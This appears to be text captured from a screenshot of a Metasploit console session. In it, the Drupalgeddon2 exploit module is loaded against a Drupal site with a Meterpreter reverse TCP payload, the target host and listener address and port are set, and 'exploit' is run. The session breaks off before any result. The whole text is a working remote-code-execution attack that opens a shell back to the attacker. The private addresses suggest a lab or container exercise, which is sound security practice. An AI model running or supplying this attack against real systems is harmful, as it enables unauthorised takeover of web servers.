 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
                                           ploit.html
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.255.136  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)

View the full module info with the info, or info -d command.

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit